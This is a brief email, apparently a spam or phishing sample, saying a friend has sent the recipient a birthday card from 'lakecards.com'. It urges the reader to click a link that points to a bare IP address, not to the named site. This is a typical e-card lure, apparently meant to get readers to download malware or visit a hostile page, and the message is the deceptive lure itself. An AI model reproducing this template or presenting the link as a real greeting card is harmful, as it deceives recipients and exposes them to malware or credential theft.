 To: John Smith
Subject: birthday card
Good day.
Your Pal has sent you birthday card from lakecards.com.
Click on your birthday card link below:
http://84.61.162.6/
Copyright (c) 1998-2007 lakecards.com All Rights Reserved